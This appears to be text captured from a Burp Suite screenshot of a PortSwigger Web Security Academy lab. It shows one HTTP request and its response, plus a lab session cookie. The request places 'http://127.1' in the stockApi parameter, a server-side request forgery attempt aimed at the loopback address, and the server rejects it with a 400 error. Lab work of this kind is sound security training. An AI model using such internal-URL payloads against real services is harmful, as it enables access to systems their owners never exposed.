 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a009804e2c06080a40d8700170009.web-security-academy.net
3 Cookie: session=UKqgMxowr1MvMbqCWznBvrR5ZbtspXz0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7a009804e2c06080a40d8700170009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a7a009804e2c06080a40d8700170009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"